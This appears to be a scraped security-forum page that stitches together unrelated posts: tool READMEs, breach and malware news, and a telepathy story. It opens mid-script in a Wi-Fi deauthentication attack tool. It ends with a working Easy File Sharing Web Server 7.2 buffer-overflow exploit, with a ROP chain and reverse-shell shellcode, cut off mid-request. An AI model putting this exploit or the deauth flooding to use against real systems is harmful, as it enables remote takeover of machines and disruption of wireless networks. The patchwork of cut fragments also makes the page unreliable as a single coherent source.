sys.exit(0) print('[' +R+ '!' +W+ '] Finished successfully.') def deauth_all(): print('\n[' +O+ '*' +W+ '] Starting deauth...\n') while True: for ap in APs: for x in range(args.packetburst): try: ap_c_pckt = Dot11(addr1='ff:ff:ff:ff:ff:ff', addr2=ap, addr3=ap) / Dot11Deauth() os.system('iwconfig ' + iface + ' channel ' + str(APs[ap])) send(ap_c_pckt) except (KeyboardInterrupt): print('\n[' +R+ '!' +W+ '] ENDING SCRIPT...') sys.exit(0) print('[' +G+ '+' +W+ '] Sent Deauth-Packets to ' + str(ap).upper()) # # # # # # # # # # # # # # # # MONITOR # # # # # # # # # # # # # # # # def monitor_on(): ifaces = os.listdir('/sys/class/net/') status = False for iface in ifaces: if 'wlan' in iface: print('\n[' +G+ '+' +W+ '] Interface found!\nTurning on monitoring mode...') os.system('ifconfig ' + iface + ' down') os.system('iwconfig ' + iface + ' mode monitor') os.system('ifconfig ' + iface + ' up') print('[' +G+ '+' +W+ '] Turned on monitoring mode on: ' + iface) status = True return iface if status == False: print('[' +R+ '-' +W+'] No interface found. Try it manually.') sys.exit(0) # # # # # # # # # # # # # # # # MAIN # # # # # # # # # # # # # # # # if __name__ == '__main__': print(P+'* * * * * * * * * * * * * * * * * *') print('* N E T A T T A C K by chrizator *') print('* * * * * * * * * * * * * * * * * *'+W) args = argument_parser().parse_args() APs = {} on_channel = 1 rescan = True throw_error() iface = None if args.interface: iface = args.interface if args.monitor: iface = monitor_on() conf.iface = iface #-> set scapy's interface ## SCAN ## if args.scan: # channel hopping thread hop_t = Thread(target=channel_hop, args=[]) hop_t.daemon = True hop_t.start() sniff(iface=iface, prn=pckt_handler, store=0) ## DEAUTH ## if args.deauth: set_channel() deauth(args) ## DEAUTHALL# if args.deauthall: rescan = False hop_t = Thread(target=channel_hop, args=[]) hop_t.daemon = True hop_t.start() sniff(iface=iface, prn=pckt_handler, store=0, timeout=13) deauth_all()
Source: https://github.com/chrizator/netattack
-
 3
3
-

For information on the MouseJack vulnerabilities, please visit mousejack.com.
Requirements
- SDCC (minimum version 3.1.0)
- GNU Binutils
- Python
- PyUSB
- platformio
Install dependencies on Ubuntu:
sudo apt-get install sdcc binutils python python-pip sudo pip install -U pip sudo pip install -U -I pyusb sudo pip install -U platformioSupported Hardware
The following hardware has been tested and is known to work.
- CrazyRadio PA USB dongle
- SparkFun nRF24LU1+ breakout board
- Logitech Unifying dongle (model C-U0007, Nordic Semiconductor based)
Initialize the submodule
git submodule init git submodule updateBuild the firmware
cd nrf-research-firmware makeFlash over USB
nRF24LU1+ chips come with a factory programmed bootloader occupying the topmost 2KB of flash memory. The CrazyRadio firmware and RFStorm research firmware support USB commands to enter the Nordic bootloader.
Dongles and breakout boards can be programmed over USB if they are running one of the following firmwares:
- Nordic Semiconductor Bootloader
- CrazyRadio Firmware
- RFStorm Research Firmware
To flash the firmware over USB:
cd nrf-research-firmware sudo make installFlash a Logitech Unifying dongle
The most common Unifying dongles are based on the nRF24LU1+, but some use chips from Texas Instruments. This firmware is only supported on the nRF24LU1+ variants, which have a model number of C-U0007. The flashing script will automatically detect which type of dongle is plugged in, and will only attempt to flash the nRF24LU1+ variants.
To flash the firmware over USB onto a Logitech Unifying dongle:
cd nrf-research-firmware sudo make logitech_installFlash a Logitech Unifying dongle back to the original firmware
Download and extract the Logitech firmware image, which will be named RQR_012_005_00028.hex or similar. Then, run the following command to flash the Logitech firmware onto the dongle:
cd nrf-research-firmware sudo ./prog/usb-flasher/logitech-usb-restore.py [path-to-firmware.hex]Flash over SPI using a Teensy
If your dongle or breakout board is bricked, you can alternatively program it over SPI using a Teensy.
This has only been tested with a Teensy 3.1/3.2, but is likely to work with other Arduino variants as well.
Build and Upload the Teensy Flasher
cd nrf-research-firmware/prog platformio run --project-dir teensy-flasher --target uploadConnect the Teensy to the nRF24LU1+
Teensy CrazyRadio PA Sparkfun nRF24LU1+ Breakout 9 GND 8 3 RESET 9 2 PROG 10 10 P0.3 11 6 P0.1 8 P0.2 13 4 P0.0 3.3V 5 VIN Flash the nRF24LU1+
cd nrf-research-firmware sudo make spi_installPython Scripts:
scanner
Pseudo-promiscuous mode device discovery tool, which sweeps a list of channels and prints out decoded Enhanced Shockburst packets.
usage: ./nrf24-scanner.py [-h] [-c N [N ...]] [-v] [-l] [-p PREFIX] [-d DWELL] optional arguments: -h, --help show this help message and exit -c N [N ...], --channels N [N ...] RF channels -v, --verbose Enable verbose output -l, --lna Enable the LNA (for CrazyRadio PA dongles) -p PREFIX, --prefix PREFIX Promiscuous mode address prefix -d DWELL, --dwell DWELL Dwell time per channel, in millisecondsScan for devices on channels 1-5
./nrf24-scanner.py -c {1..5}Scan for devices with an address starting in 0xA9 on all channels
cd nrf-research-firmware ./nrf24-scanner.py -p A9sniffer
Device following sniffer, which follows a specific nRF24 device as it hops, and prints out decoded Enhanced Shockburst packets from the device.
usage: ./nrf24-sniffer.py [-h] [-c N [N ...]] [-v] [-l] -a ADDRESS [-t TIMEOUT] [-k ACK_TIMEOUT] [-r RETRIES] optional arguments: -h, --help show this help message and exit -c N [N ...], --channels N [N ...] RF channels -v, --verbose Enable verbose output -l, --lna Enable the LNA (for CrazyRadio PA dongles) -a ADDRESS, --address ADDRESS Address to sniff, following as it changes channels -t TIMEOUT, --timeout TIMEOUT Channel timeout, in milliseconds -k ACK_TIMEOUT, --ack_timeout ACK_TIMEOUT ACK timeout in microseconds, accepts [250,4000], step 250 -r RETRIES, --retries RETRIES Auto retry limit, accepts [0,15]Sniff packets from address 61:49:66:82:03 on all channels
cd nrf-research-firmware ./nrf24-sniffer.py -a 61:49:66:82:03network mapper
Star network mapper, which attempts to discover the active addresses in a star network by changing the last byte in the given address, and pinging each of 256 possible addresses on each channel in the channel list.
usage: ./nrf24-network-mapper.py [-h] [-c N [N ...]] [-v] [-l] -a ADDRESS [-p PASSES] [-k ACK_TIMEOUT] [-r RETRIES] optional arguments: -h, --help show this help message and exit -c N [N ...], --channels N [N ...] RF channels -v, --verbose Enable verbose output -l, --lna Enable the LNA (for CrazyRadio PA dongles) -a ADDRESS, --address ADDRESS Known address -p PASSES, --passes PASSES Number of passes (default 2) -k ACK_TIMEOUT, --ack_timeout ACK_TIMEOUT ACK timeout in microseconds, accepts [250,4000], step 250 -r RETRIES, --retries RETRIES Auto retry limit, accepts [0,15]Map the star network that address 61:49:66:82:03 belongs to
cd nrf-research-firmware ./nrf24-network-mapper.py -a 61:49:66:82:03continuous tone test
The nRF24LU1+ chips include a test mechanism to transmit a continuous tone, the frequency of which can be verified if you have access to an SDR. There is the potential for frequency offsets between devices to cause unexpected behavior. For instance, one of the SparkFun breakout boards that was tested had a frequency offset of ~300kHz, which caused it to receive packets on two adjacent channels.
This script will cause the transceiver to transmit a tone on the first channel that is passed in.
usage: ./nrf24-continuous-tone-test.py [-h] [-c N [N ...]] [-v] [-l] optional arguments: -h, --help show this help message and exit -c N [N ...], --channels N [N ...] RF channels -v, --verbose Enable verbose output -l, --lna Enable the LNA (for CrazyRadio PA dongles)Transmit a continuous tone at 2405MHz
cd nrf-research-firmware ./nrf24-continuous-tone-test.py -c 5Sources:
-
 1
1
-
Static code analyzer for C, C++ and C#
PVS-Studio is a tool for bug detection in the source code of programs, written in C, C++ and C#. It works in Windows and Linux environment.
PVS-Studio performs static code analysis and generates a report that helps a programmer find and fix bugs. PVS-Studio performs a wide range of code checks, it is also useful to search for misprints and Copy-Paste errors. Examples of such errors: V501, V517, V522, V523, V3001.
The main value of static analysis is in its regular use, so that errors are identified and fixed at the earliest stages. There is no point in wasting 50 hours looking for a bug that could be found with static analysis. So, let's point out that again - the main idea of static analysis is not to find one hidden bug on the day before the release, but to fix dozens of bugs day by day.
The analyzer can be run at night on the server and warn about suspicious code fragments. Ideally, these errors can be detected and fixed before getting into the repository. PVS-Studio can automatically be launched immediately after the compiler for the files that have been just modified. It works in Windows and Linux.
Download PVS-Studio for Windows x64
- PVS-Studio_setup.exe 56 Mb
Download PVS-Studio for Linux (x64 only)
-
 3
3
-

Verizon, the major telecommunications provider, has suffered a data security breach with over 14 million US customers' personal details exposed on the Internet after NICE Systems, a third-party vendor, mistakenly left the sensitive users’ details open on a server.
Chris Vickery, researcher and director of cyber risk research at security firm UpGuard, discovered the exposed data on an unprotected Amazon S3 cloud server that was fully downloadable and configured to allow public access.The exposed data includes sensitive information of millions of customers, including their names, phone numbers, and account PINs (personal identification numbers), which is enough for anyone to access an individual's account, even if the account is protected by two-factor authentication.
Quote"The exposure of Verizon account PIN codes used to verify customers, listed alongside their associated phone numbers, is particularly concerning," explained UpGuard's Dan O'Sullivan in a blog post.
NICE Systems is an Israel-based company that is known for offering wide-range of solutions for intelligence agencies, including telephone voice recording, data security, and surveillance.

According to the researcher, it is unknown that why Verizon has allowed a 3rd party company to collect call details of its users, however, it appears that NICE Systems monitors the efficiency of its call-center operators for Verizon.
The exposed data contained records of customers who called the Verizon's customer services in the past 6 months, which are recorded, obtained and analyzed by NICE.
Interestingly, the leaked data on the server also indicates that NICE Systems has a partnership with Paris-based popular telecommunication company "Orange," for which it also collects customer details across Europe and Africa.Quote"Finally, this exposure is a potent example of the risks of third-party vendors handling sensitive data," O'Sullivan said.
Quote"NICE Systems' history of supplying technology for use in intrusive, state-sponsored surveillance is an unsettling indicator of the severity of this breach of privacy."
Vickery had privately informed Verizon team about the exposure in late June, and the data was then secured within a week.
Vickery is a reputed researcher, who has previously tracked down many exposed datasets on the Internet.Just last month, he discovered an unsecured Amazon S3 server owned by data analytics firm Deep Root Analytics (DRA), which exposed information of more than 198 Million United States citizens, that's over 60% of the US population.
In March this year, Vickery discovered a cache of 60,000 documents from a US military project for the National Geospatial-Intelligence Agency (NGA) which was also left unsecured on Amazon cloud storage server for anyone to access.
In the same month, the researcher also discovered an unsecured and publicly exposed database, containing nearly 1.4 Billion user records, linked to River City Media (RCM).
In 2015, Vickery also reported a huge cache of more than 191 Million US voter records and details of as many as 13 Million MacKeeper users.-
 2
2
-
-
Hackers and cyber criminals are becoming dramatically more adept, innovative, and stealthy with each passing day.
While other operating systems are more widely in use, cybercriminals have now shifted from traditional activities to more clandestine techniques that come with limitless attack vectors, support for cross platforms and low detection rates.

Security researchers have discovered that infamous Adwind, a popular cross-platform Remote Access Trojan written in Java, has re-emerged and currently being used to "target enterprises in the aerospace industry, with Switzerland, Austria, Ukraine, and the US the most affected countries."
Adwind — also known as AlienSpy, Frutas, jFrutas, Unrecom, Sockrat, JSocket, and jRat — has been in development since 2013 and is capable of infecting all the major operating systems, including Windows, Mac, Linux, and Android.
Adwind has several malicious capabilities including stealing credentials, keylogging, taking pictures or screenshots, data gathering and exfiltrate data. The trojan can even turn infected machines into botnets to abuse them for destructing online services by carrying out DDoS attacks.
Researchers from Trend Micro recently noticed a sudden rise in the number of Adwind infections during June 2017 — at least 117,649 instances in the wild, which is 107 percent more than the previous month.
According to a blog post published today, the malicious campaign was noticed on two different occasions.First was observed on June 7 and used a link to divert victims to their .NET-written malware equipped with spyware capabilities, while the second wave was noticed on June 14 and used different domains hosting their malware and command-and-control servers.
Both waves eventually employed a similar social engineering tactic to trick victims into clicking the malicious links within a spam email that impersonate the chair of the Mediterranean Yacht Broker Association (MYBA) Charter Committee.
Once infected, the malware also collects system's fingerprints, along with the list of installed antivirus and firewall applications.Quote"It can also perform reflection, a dynamic code generation in Java. The latter is a particularly useful feature in Java that enables developers/programmers to dynamically inspect, call, and instantiate attributes and classes at runtime. In cybercriminal hands, it can be abused to evade static analysis from traditional antivirus (AV) solutions," the researchers wrote.
My advice for users to remain protected from such malware is always to be suspicious of uninvited documents sent over an email and never click on links inside those documents unless verifying the source.
Additionally, keep your systems and antivirus products up-to-date in order to protect against any latest threat.-
 2
2
-
-
T50 (f.k.a. F22 Raptor) is a high performance mixed packet injector tool designed to perform Stress Testing.

The concept started on 2001, right after release ‘nb-isakmp.c‘, and the main goal was to have a tool to perform TCP/IP protocol fuzzing, covering common regular protocols, such as: ICMP, TCP and UDP.
Why Stress Testing?
Why Stress Testing? Well, because when people are designing a new network infra-structure (e.g. Data center serving to Cloud Computing) they think about:
- High-Availability
- Load Balancing
- Backup Sites (Cold Sites, Hot Sites, and Warm Sites)
- Disaster Recovery
- Data Redundancy
- Service Level Agreements
But almost nobody thinks about Stress Testing, or even performs any test to check how the networks infra-structure behaves under stress, under overload, and under attack. Even during a Penetration Test, people prefer not running any kind of Denial-of-Service testing. Even worse, those people are missing one of the three key concepts of security that are common to risk management:
- Confidentiality
- Integrity
- AVAILABILITY
T50 was designed to perform Stress Testing on a variety of infra-structure network devices (Version 2.45), using widely implemented protocols, and after some requests it was was re-designed to extend the tests (as of Version 5.3), covering some regular protocols (ICMP, TCP and UDP), some infra-structure specific protocols (GRE, IPSec and RSVP), and some routing protocols (RIP, EIGRP and OSPF).
Features
T50 is a powerful and unique packet injector tool, which is capable of sending sequentially the following fourteen protocols:
- ICMP – Internet Control Message Protocol
- IGMPv1 – Internet Group Management Protocol v1
- IGMPv3 – Internet Group Management Protocol v3
- TCP – Transmission Control Protocol
- EGP – Exterior Gateway Protocol
- UDP – User Datagram Protocol
- RIPv1 – Routing Information Protocol v1
- RIPv2 – Routing Information Protocol v2
- DCCP – Datagram Congestion Control Protocol
- RSVP – Resource ReSerVation Protocol
- GRE – Generic Routing Encapsulation
- IPSec – Internet Protocol Security (AH/ESP)
- EIGRP – Enhanced Interior Gateway Routing Protocol
- OSPF – Open Shortest Path First
It is the only tool capable to encapsulate the protocols (listed above) within Generic Routing Encapsulation (GRE).
It can also send an (quite) incredible amount of packets per second, making it a second to none tool:
- More than 1,000,000 pps of SYN Flood (+50% of the network uplink) in a 1000BASE-T Network (Gigabit Ethernet).
- More than 120,000 pps of SYN Flood (+60% of the network uplink) in a 100BASE-TX Network (Fast Ethernet).
Perform Stress Testing on a variety of network infrastructure, network devices and security solutions in place.
And also Simulate “Distributed Denial-of-Service” & “Denial-of-Service” attacks, validating Firewall rules, Router ACLs, Intrusion Detection System and Intrusion Prevention System policies.
The main differentiation of the T50 is that it is able to send all protocols, sequentially, using one single SOCKET, besides it is capable to be used to modify network routes, letting IT Security Professionals perform advanced Penetration Tests.
https://github.com/fredericopissarra/t50
-
 2
2
-
Search exploits/vulnerabilities in multiple databases online!
XPL SEARCH is a multiplatform tool(Windows and Linux), which was developed in PHP with the aim of helping the hacker
community to find exploits or 'vulnerabilities', using online databases, below is the list of databases which
can be used in this release:- Exploit-DB
- MIlw00rm
- PacketStormSecurity
- IntelligentExploit
- IEDB
- CVE
- Siph0n
The tool offers several options, such as:
- Search individual.
- Search with multiple words(list).
- Select which databases will be used for research.
- Filter to remove repeatable results.
- Blocking specific databases.
- Save log with the survey data.
- Save the exploits/vulnerabilities found.
- Use of proxy.
- Set the time that the databases have to answer.
- Conduct research just indicating the author's name.
- Disable display of the banner.
Simple use:
php xpl_search.php [command] [term] Ex: php xpl_search.php --search WordPressVideo demonstrating a simple search:
TO RUN THE SCRIPT
To use all the features as the tool provides, the following is recommended: PHP Version(cli) 5.5.8 or higher php5-cli Lib cURL support Enabled php5-curl Lib cURL Version 7.40.0 or higher allow_url_fopen On Permission Writing & Reading Dependencies necessary: php5 php5-cli php5-curl curl libcurl3 If you are unsure if the dependencies are installed, run the following command(Only for linux): php "xpl search.php" --install-dependencie Or run in terminal: sudo apt-get install php5 php5-cli php5-curl curl libcurl3ABOUT DEVELOPER
Author_Nick CoderPIRATA Author_Name Eduardo Email coderpirata@gmail.com Blog http://coderpirata.blogspot.com.br/ Twitter https://twitter.com/coderpirata Google+ https://plus.google.com/103146866540699363823 Pastebin http://pastebin.com/u/CoderPirata Github https://github.com/coderpirata/-
 3
3
-

US President Donald Trump has backtracked on plans for cybersecurity co-operation with Russia that were ridiculed by senior lawmakers after he tweeted them following a G20 meeting with Vladimir Putin.
Once again using his favorite online social media format to communicate rather than a more traditional press conference, Trump claimed to have “strongly pressed” the Russian President about election hacking and said that Putin “vehemently denied it.”
Later he had the following:
Quote“Putin & I discussed forming an impenetrable Cyber Security unit...so that election hacking, & many other negative things, will be guarded…and safe.”
That prompted much derision from cybersecurity experts and senior members of his own party.
Florida senator Marc Rubio argued that Putin “will never be a trusted ally or a reliable constructive partner.
“Partnering with Putin on a ‘Cyber Security Unit’ is akin to partnering with Assad on a ‘Chemical Weapons Unit’,” he tweeted.
The Trump appeared to do a 180-degree turn with the following tweet soon after:
Quote“The fact that President Putin and I discussed a Cyber Security unit doesn't mean I think it can happen. It can't…”
Trump is also at odds with his secretary of state Rex Tillerson, ambassador to the UN Nikki Haley and his intelligence services, who maintain that Russian agents were involved in widespread election interference last year.
The received intelligence is that damaging Democratic Party emails were hacked and leaked for maximum effect by the Kremlin ahead of the presidential election. Hillary Clinton for one has blamed 'Russian WikiLeaks' in part for her defeat last November.
Trump’s comments came at a G20 summit in which the US President was reportedly side-lined by other nations over his stance on climate change.
Despite the White House releasing a short photo montage designed to show Trump at the center of things, a withering take on his performance by ABC seemed more in line with reports from the Hamburg summit of world leaders.
“We learned Mr Trump has pressed fast forward on the decline of the US as a global leader. He managed to diminish his nation and to confuse and alienate his allies,” said the Australian broadcaster’s political editor, Chris Uhlman.
-
Mary Lou Jepsen wants to create a wooly ski hat containing a miniature MRI machine.

Openwater believes telepathy is possible within the next 10 years (iStock)
When a teacher asks her children to put their thinking caps on in the middle of the next decade, it could mean far more than merely encouraging them to be creative.
This, around the 2025 mark, is when a former Facebook executive believes telepathy, communicating via thoughts transmitted through a simple wooly hat, could become a reality.
Mary Lou Jepsen, who was formerly an engineering executive at Facebook's Oculus virtual reality division, and worked at Google and Intel before that, wants to make telepathy a reality through her startup company, Openwater.
Although she doesn't have a working prototype yet, Jepsen believes a lightweight ski hat could house a scaled-down MRI machine, normally used in hospitals and the size of an entire room. The hardware would track the flow of oxygen through the wearer's body, illuminating it with benign, infrared light and acting like a literal "thinking cap".
While telepathy is the ultimate goal, Jepsen's plans for now are focused on using the hat to read a person's thoughts. "If I threw you into an MRI machine right now... I can tell you what words you're about to say, what images are in your head. I can tell you what music you're thinking of," she told CNBC. "That's today, and I'm talking about just shrinking it down."
But the company's future is about sharing thoughts without speaking or typing. "The really big moonshot idea here is communication with thought," Jepsen says. "Right now our output is basically moving our jaws and our tongues or typing [with] our fingers. We're... limited to this very low output rate from our brains, and what if we could up that through telepathy?"
As for a time span, Jepsen says: "I don't think this is going to take decades. I think we're talking about less than a decade, maybe eight years until telepathy."
This approach is similar to that of Elon Musk, the billionaire boss of electric car company Tesla and rocket manufacturer SpaceX.
Through his new company Neuralink, launched in 2016, Musk wants to dramatically speed up humanity's output speed; input (through the eyes and ears) is very fast, but output (through fingers and mouths) is far slower, Musk also reasons.

Openwater believes a scaled-down MRI machine can be fitted to a lightweight woolly hat (Openwater)
But where Musk plans to create real-life cyborgs by asking participants to take injections of nanoparticles pulsing through their bloodstream, Jepsen is taking a non-invasive approach.
Ethics will play a big part in our telepathic future - if indeed the technology ever becomes a reality in the way Jepsen and Musk hope it will. Jepsen says: "We have to answer these questions, so we're trying to make the hat only work if the individual wants it to work, and then filtering out parts that the person wearing it doesn't feel it's appropriate to share."
In Jepsen's absence, Facebook is hiring neuroscientists to help build brain-computer interfaces of its own, following founder Mark Zuckeberg's desire to develop means for telepathy.
-
#!/usr/bin/python # Exploit Title: Easy File Sharing Web Server 7.2 - GET Buffer Overflow (DEP Bypass with ROP) # Date: 8 July 2017 # Exploit Author: Sungchul Park # Author Contact: lxmania7@gmail.com # Vendor Homepage: http://www.sharing-file.com # Software Link: http://www.sharing-file.com/efssetup.exe # Version: Easy File Sharing Web Server 7.2 # Tested on: Winows 7 SP1 import socket, struct def create_rop_chain(): # rop chain generated with mona.py - www.corelan.be rop_gadgets = [ # For EDX -> flAllocationType(0x1000) [ EAX to EBX ] # 0x00000000, # [-] Unable to find gadget to put 00001000 into edx 0x10015442, # POP EAX # RETN [ImageLoad.dll] 0xFFFFEFFF, # -1001 (static value) 0x100231d1, # NEG EAX # RETN [ImageLoad.dll] 0x1001614d, # DEC EAX # RETN [ImageLoad.dll] 0x1001da09, # ADD EBX,EAX # MOV EAX,DWORD PTR SS:[ESP+C] # INC DWORD PTR DS:[EAX] # RETN [ImageLoad.dll] 0x1001a858, # RETN (ROP NOP) [ImageLoad.dll] 0x1001a858, # RETN (ROP NOP) [ImageLoad.dll] 0x10015442, # POP EAX # RETN [ImageLoad.dll] 0x1004de84, # &Writable location [ImageLoad.dll] # For EDX -> flAllocationType(0x1000) [ EBX to EDX ] 0x10022c4c, # XOR EDX,EDX # RETN [ImageLoad.dll] 0x10022c1e, # ADD EDX,EBX # POP EBX # RETN 0x10 [ImageLoad.dll] 0xffffffff, # Filler (Compensation for POP EBX) # For ESI -> &VirtualAlloc 0x10015442, # POP EAX # RETN [ImageLoad.dll] 0xffffffff, # Filler \ 0xffffffff, # Filler | 0xffffffff, # Filler | => (Compensation for RETN 0x10) 0xffffffff, # Filler / 0x1004d1fc, # ptr to &VirtualAlloc() [IAT ImageLoad.dll] 0x1002248c, # MOV EAX,DWORD PTR DS:[EAX] # RETN [ImageLoad.dll] 0x61c0a798, # XCHG EAX,EDI # RETN [sqlite3.dll] 0x1001aeb4, # POP ESI # RETN [ImageLoad.dll] 0xffffffff, # 0x1001715d, # INC ESI # ADD AL,3A # RETN [ImageLoad.dll] 0x10021a3e, # ADD ESI,EDI # RETN 0x00 [ImageLoad.dll] # For EBP -> Return Address 0x10013860, # POP EBP # RETN [ImageLoad.dll] 0x61c24169, # & push esp # ret [sqlite3.dll] # For EBX -> dwSize(0x01) 0x100132ba, # POP EBX # RETN [ImageLoad.dll] 0xffffffff, # 0x61c2785d, # INC EBX # ADD AL,83 # RETN [sqlite3.dll] 0x1001f6da, # INC EBX # ADD AL,83 # RETN [ImageLoad.dll] # For ECX -> flProtect(0x40) 0x10019dfa, # POP ECX # RETN [ImageLoad.dll] 0xffffffff, # 0x61c68081, # INC ECX # ADD AL,39 # RETN [sqlite3.dll] 0x61c68081, # INC ECX # ADD AL,39 # RETN [sqlite3.dll] 0x61c06831, # ADD ECX,ECX # RETN [sqlite3.dll] 0x61c06831, # ADD ECX,ECX # RETN [sqlite3.dll] 0x61c06831, # ADD ECX,ECX # RETN [sqlite3.dll] 0x61c06831, # ADD ECX,ECX # RETN [sqlite3.dll] 0x61c06831, # ADD ECX,ECX # RETN [sqlite3.dll] 0x61c06831, # ADD ECX,ECX # RETN [sqlite3.dll] # For EDI -> ROP NOP 0x61c373a4, # POP EDI # RETN [sqlite3.dll] 0x1001a858, # RETN (ROP NOP) [ImageLoad.dll] # For EAX -> NOP(0x90) 0x10015442, # POP EAX # RETN [ImageLoad.dll] 0x90909090, # nop 0x100240c2, # PUSHAD # RETN [ImageLoad.dll] ] return ''.join(struct.pack('<I', _) for _ in rop_gadgets) rop_chain = create_rop_chain() # msfvenom -p windows/shell/reverse_tcp LHOST=192.168.44.128 LPORT=8585 -b "\x00\x3b" -e x86/shikata_ga_nai -f python -v shellcode shellcode = "\x90"*200 shellcode += "\xdb\xdd\xbb\x5e\x78\x34\xc0\xd9\x74\x24\xf4\x5e" shellcode += "\x29\xc9\xb1\x54\x31\x5e\x18\x03\x5e\x18\x83\xc6" shellcode += "\x5a\x9a\xc1\x3c\x8a\xd8\x2a\xbd\x4a\xbd\xa3\x58" shellcode += "\x7b\xfd\xd0\x29\x2b\xcd\x93\x7c\xc7\xa6\xf6\x94" shellcode += "\x5c\xca\xde\x9b\xd5\x61\x39\x95\xe6\xda\x79\xb4" shellcode += "\x64\x21\xae\x16\x55\xea\xa3\x57\x92\x17\x49\x05" shellcode += "\x4b\x53\xfc\xba\xf8\x29\x3d\x30\xb2\xbc\x45\xa5" shellcode += "\x02\xbe\x64\x78\x19\x99\xa6\x7a\xce\x91\xee\x64" shellcode += "\x13\x9f\xb9\x1f\xe7\x6b\x38\xf6\x36\x93\x97\x37" shellcode += "\xf7\x66\xe9\x70\x3f\x99\x9c\x88\x3c\x24\xa7\x4e" shellcode += "\x3f\xf2\x22\x55\xe7\x71\x94\xb1\x16\x55\x43\x31" shellcode += "\x14\x12\x07\x1d\x38\xa5\xc4\x15\x44\x2e\xeb\xf9" shellcode += "\xcd\x74\xc8\xdd\x96\x2f\x71\x47\x72\x81\x8e\x97" shellcode += "\xdd\x7e\x2b\xd3\xf3\x6b\x46\xbe\x9b\x58\x6b\x41" shellcode += "\x5b\xf7\xfc\x32\x69\x58\x57\xdd\xc1\x11\x71\x1a" shellcode += "\x26\x08\xc5\xb4\xd9\xb3\x36\x9c\x1d\xe7\x66\xb6" shellcode += "\xb4\x88\xec\x46\x39\x5d\x98\x43\xad\x9e\xf5\x60" shellcode += "\xad\x77\x04\x79\x8c\x0e\x81\x9f\x9e\x40\xc2\x0f" shellcode += "\x5e\x31\xa2\xff\x36\x5b\x2d\xdf\x26\x64\xe7\x48" shellcode += "\xcc\x8b\x5e\x20\x78\x35\xfb\xba\x19\xba\xd1\xc6" shellcode += "\x19\x30\xd0\x37\xd7\xb1\x91\x2b\x0f\xa0\x59\xb4" shellcode += "\xcf\x49\x5a\xde\xcb\xdb\x0d\x76\xd1\x3a\x79\xd9" shellcode += "\x2a\x69\xf9\x1e\xd4\xec\xc8\x55\xe2\x7a\x75\x02" shellcode += "\x0a\x6b\x75\xd2\x5c\xe1\x75\xba\x38\x51\x26\xdf" shellcode += "\x47\x4c\x5a\x4c\xdd\x6f\x0b\x20\x76\x18\xb1\x1f" shellcode += "\xb0\x87\x4a\x4a\xc3\xc0\xb5\x08\xe1\x68\xde\xf2" shellcode += "\xa5\x88\x1e\x99\x25\xd9\x76\x56\x0a\xd6\xb6\x97" shellcode += "\x81\xbf\xde\x12\x47\x0d\x7e\x22\x42\xd3\xde\x23" shellcode += "\x60\xc8\x37\xaa\x87\xef\x37\x4c\xb4\x39\x0e\x3a" shellcode += "\xfd\xf9\x35\x35\xb4\x5c\x1f\xdc\xb6\xf3\x5f\xf5" host = "192.168.44.139" port = 80 max_size = 4000 seh_offset = 57 eax_offset = 73 rop_offset = 2788 buffer = "A" * seh_offset # padding buffer += "BBBB" # nSEH Pointer buffer += struct.pack("<I", 0x1002280a) # SE Handler with stack pivot(# ADD ESP,1004 # RETN [ImageLoad.dll]) buffer += "A" * (eax_offset - len(buffer)) # padding buffer += "DDDD" # EAX overwrite buffer += "C" * rop_offset buffer += rop_chain buffer += shellcode buffer += "B" * (max_size - len(buffer)) # padding # HTTP GET Request request = "GET /vfolder.ghp HTTP/1.1\r\n" request += "Host: " + host + "\r\n" request += "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36" + "\r\n" request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8" + "\r\n" request += "Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4" + "\r\n" request += "Cookie: SESSIONID=3672; UserID=PassWD=" + buffer + "; frmUserName=; 